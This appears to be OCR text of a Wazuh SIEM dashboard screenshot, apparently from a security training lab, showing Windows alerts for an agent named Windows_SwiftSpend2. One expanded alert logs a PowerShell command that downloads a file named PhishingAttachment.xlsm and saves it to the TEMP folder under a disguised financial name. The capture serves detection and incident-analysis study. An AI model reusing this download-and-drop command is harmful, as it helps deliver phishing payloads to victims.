 wazuh.
Modules
Security events
a
Dashboard
Events
Explore agent
localhost
DQL
Apr 29, 2024 @ 12:00:00.00 → Apr 30, 2024 @ 22:00:00.00
Refresh
manager.name: ip-10-10-40-198
agent.id: 003
+ Add filter
wazuh-alerts-*
Search field names
Filter by type
0
Selected fields
t agent.name
t rule.description
t rule.id
# rule.level
Available fields
t agent.id
t agent.ip
t data.extra_data
t data.win.eventdata.
accountExpires
t data.win.eventdata.
authenticationPackageNa
me
t data.win.eventdata.binary
t data.win.eventdata.
commandLine
t data.win.eventdata.
company
t data.win.eventdata.
creationUtcTime
t data.win.eventdata.
currentDirectory
t data.win.eventdata.data
t data.win.eventdata.
description
t data.win.eventdata.details
t data.win.eventdata.
displayName
t data.win.eventdata.
elevatedToken
t data.win.eventdata.
eventType
t data.win.eventdata.
failureReason
t data.win.eventdata.
fileVersion
t data.win.eventdata.
3 hits
Apr 29, 2024 @ 12:00:00.000 - Apr 30, 2024 @ 22:00:00.000
Auto
Count
3
2.5
2
1.5
1
0.5
0
12:00 15:00 18:00 21:00 00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
timestamp per 30 minutes
Time agent.name rule.description rule.level rule.id
Apr 29, 2024 @ 13:55:36.383 Windows_SwiftSpend2 Detects suspicious file execution by wscr 12 255042
ipt and cscript
Expanded document
View surrounding documents
View single document
Table
JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine \"powershell.exe\" &amp; {$url = 'http://localhost/PhishingAttachment.xlsm' Invo
ke-WebRequest -Uri $url -OutFile $env:TEMP\\SwiftSpend_Financial_Expenses.xlsm}
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D
9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel High